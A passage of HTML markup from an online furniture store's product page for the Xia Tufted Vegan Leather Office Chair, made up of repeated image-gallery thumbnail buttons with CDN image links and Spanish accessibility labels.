                <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_7.jpg?v=1647308858&amp;width=416" alt="Xia Tufted Vegan Leather Office Chair" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_7.jpg?v=1647308858&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_7.jpg?v=1647308858&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_7.jpg?v=1647308858&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_7.jpg?v=1647308858&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_7.jpg?v=1647308858&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_7.jpg?v=1647308858&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_7.jpg?v=1647308858&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-17
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-18"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21386009837653"
              data-media-position="18"
              data-alt="Xia Tufted Vegan Leather Office Chair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 18 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-18
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_8.jpg?v=1647308863&amp;width=416" alt="Xia Tufted Vegan Leather Office Chair" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_8.jpg?v=1647308863&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_8.jpg?v=1647308863&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_8.jpg?v=1647308863&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_8.jpg?v=1647308863&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_8.jpg?v=1647308863&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_8.jpg?v=1647308863&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_8.jpg?v=1647308863&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-18
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-19"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21386010034261"
              data-media-position="19"
              data-alt="Xia Tufted Vegan Leather Office Chair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 19 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-19
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_9.jpg?v=1647308867&amp;width=416" alt="Xia Tufted Vegan Leather Office Chair" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_9.jpg?v=1647308867&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_9.jpg?v=1647308867&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_9.jpg?v=1647308867&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_9.jpg?v=1647308867&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_9.jpg?v=1647308867&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_9.jpg?v=1647308867&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_9.jpg?v=1647308867&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-19
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-20"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21386010198101"
              data-media-position="20"
              data-alt="Xia Tufted Vegan Leather Office Chair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 20 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-20
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_1.jpg?v=1647308873&amp;width=416" alt="Xia Tufted Vegan Leather Office Chair" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_1.jpg?v=1647308873&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_1.jpg?v=1647308873&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_1.jpg?v=1647308873&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_1.jpg?v=1647308873&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_1.jpg?v=1647308873&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_1.jpg?v=1647308873&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_1.jpg?v=1647308873&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-20
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-21"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21386011213909"
              data-media-position="21"
              data-alt="Xia Tufted Vegan Leather Office Chair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 21 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-21
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_2.jpg?v=1647308879&amp;width=416" alt="Xia Tufted Vegan Leather Office Chair" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_2.jpg?v=1647308879&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_2.jpg?v=1647308879&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_2.jpg?v=1647308879&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_2.jpg?v=1647308879&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_2.jpg?v=1647308879&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_2.jpg?v=1647308879&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_2.jpg?v=1647308879&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-21
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-22"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21386011344981"
              data-media-position="22"
              data-alt="Xia Tufted Vegan Leather Office Chair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 22 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-22
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_3.jpg?v=1647308884&amp;width=416" alt="Xia Tufted Vegan Leather Office Chair" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_3.jpg?v=1647308884&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_3.jpg?v=1647308884&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_3.jpg?v=1647308884&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_3.jpg?v=1647308884&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_3.jpg?v=1647308884&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_3.jpg?v=1647308884&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_3.jpg?v=1647308884&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-22
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-23"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21386011443285"
              data-media-position="23"
              data-alt="Xia Tufted Vegan Leather Office Chair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 23 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-23
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_4.jpg?v=1647308888&amp;width=416" alt="Xia Tufted Vegan Leather Office Chair" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_4.jpg?v=1647308888&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_4.jpg?v=1647308888&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_4.jpg?v=1647308888&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_4.jpg?v=1647308888&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_4.jpg?v=1647308888&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_4.jpg?v=1647308888&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_4.jpg?v=1647308888&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-23
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-24"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21386011574357"
              data-media-position="24"
              data-alt="Xia Tufted Vegan Leather Office Chair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 24 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-24
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_5.jpg?v=1647308893&amp;width=416" alt="Xia Tufted Vegan Leather Office Chair" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_5.jpg?v=1647308893&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_5.jpg?v=1647308893&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_5.jpg?v=1647308893&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_5.jpg?v=1647308893&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_5.jpg?v=1647308893&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_5.jpg?v=1647308893&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_5.jpg?v=1647308893&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-24
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-25"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21386011836501"
              data-media-position="25"
              data-alt="Xia Tufted Vegan Leather Office Chair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 25 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-25
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_6.jpg?v=1647308899&amp;width=416" alt="Xia Tufted Vegan Leather Office Chair" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_6.jpg?v=1647308899&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_6.jpg?v=1647308899&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_6.jpg?v=1647308899&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_6.jpg?v=1647308899&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_6.jpg?v=1647308899&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_6.jpg?v=1647308899&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_6.jpg?v=1647308899&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-25
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-26"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21386012131413"
              data-media-position="26"
              data-alt="Xia Tufted Vegan Leather Office Chair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 26 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-26
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_7.jpg?v=1647308904&amp;width=416" alt="Xia Tufted Vegan Leather Office Chair" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_7.jpg?v=1647308904&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_7.jpg?v=1647308904&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_7.jpg?v=1647308904&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_7.jpg?v=1647308904&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_7.jpg?v=1647308904&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_7.jpg?v=1647308904&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_7.jpg?v=1647308904&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-26
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-27"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21386012360789"
              data-media-position="27"
              data-alt="Xia Tufted Vegan Leather Office Chair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 27 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-27
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_8.jpg?v=1647308910&amp;width=416" alt="Xia Tufted Vegan Leather Office Chair" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_8.jpg?v=1647308910&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_8.jpg?v=1647308910&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_8.jpg?v=1647308910&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_8.jpg?v=1647308910&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_8.jpg?v=1647308910&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_8.jpg?v=1647308910&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_8.jpg?v=1647308910&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-27
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-28"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21386012524629"
              data-media-position="28"
              data-alt="Xia Tufted Vegan Leather Office Chair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 28 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-28
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_9.jpg?v=1647308914&amp;width=416" alt="Xia Tufted Vegan Leather Office Chair" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_9.jpg?v=1647308914&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_9.jpg?v=1647308914&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_9.jpg?v=1647308914&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_9.jpg?v=1647308914&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_9.jpg?v=1647308914&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_9.jpg?v=1647308914&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_9.jpg?v=1647308914&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-28
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-29"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21386012622933"
              data-media-position="29"
              data-alt="Xia Tufted Vegan Leather Office Chair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 29 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-29
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_1.jpg?v=1647308919&amp;width=416" alt="Xia Tufted Vegan Leather Office Chair" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_1.jpg?v=1647308919&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_1.jpg?v=1647308919&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_1.jpg?v=1647308919&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_1.jpg?v=1647308919&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_1.jpg?v=1647308919&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_1.jpg?v=1647308919&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_1.jpg?v=1647308919&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-29
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-30"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21386012721237"
              data-media-position="30"
              data-alt="Xia Tufted Vegan Leather Office Chair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 30 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-30
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_2.jpg?v=1647308925&amp;width=416" alt="Xia Tufted Vegan Leather Office Chair" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_2.jpg?v=1647308925&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_2.jpg?v=1647308925&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_2.jpg?v=1647308925&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_2.jpg?v=1647308925&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_2.jpg?v=1647308925&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_2.jpg?v=1647308925&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_2.jpg?v=1647308925&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-30
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-31"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21386012885077"
              data-media-position="31"
              data-alt="Xia Tufted Vegan Leather Office Chair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 31 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-31
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_3.jpg?v=1647308929&amp;width=416" alt="Xia Tufted Vegan Leather Office Chair" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_3.jpg?v=1647308929&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_3.jpg?v=1647308929&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_3.jpg?v=1647308929&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_3.jpg?v=1647308929&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_3.jpg?v=1647308929&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_3.jpg?v=1647308929&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_3.jpg?v=1647308929&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-31
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-32"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21386013081685"
              data-media-position="32"
              data-alt="Xia Tufted Vegan Leather Office Chair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 32 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-32
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_4.jpg?v=1647308934&amp;width=416" alt="Xia Tufted Vegan Leather Office Chair" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_4.jpg?v=1647308934&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_4.jpg?v=1647308934&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_4.jpg?v=1647308934&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_4.jpg?v=1647308934&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_4.jpg?v=1647308934&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_4.jpg?v=1647308934&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_4.jpg?v=1647308934&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-32
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-33"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21386013245525"
              data-media-position="33"
              data-alt="Xia Tufted Vegan Leather Office Chair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 33 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-33
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_5.jpg?v=1647308940&amp;width=416" alt="Xia Tufted Vegan Leather Office Chair" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_5.jpg?v=1647308940&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_5.jpg?v=1647308940&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_5.jpg?v=1647308940&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_5.jpg?v=1647308940&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_5.jpg?v=1647308940&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_5.jpg?v=1647308940&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_5.jpg?v=1647308940&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-33
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-34"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21386013442133"
              data-media-position="34"
              data-alt="Xia Tufted Vegan Leather Office Chair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 34 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-34
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_6.jpg?v=1647308943&amp;width=416" alt="Xia Tufted Vegan Leather Office Chair" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_6.jpg?v=1647308943&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_6.jpg?v=1647308943&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_6.jpg?v=1647308943&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_6.jpg?v=1647308943&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_6.jpg?v=1647308943&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_6.jpg?v=1647308943&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_6.jpg?v=1647308943&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
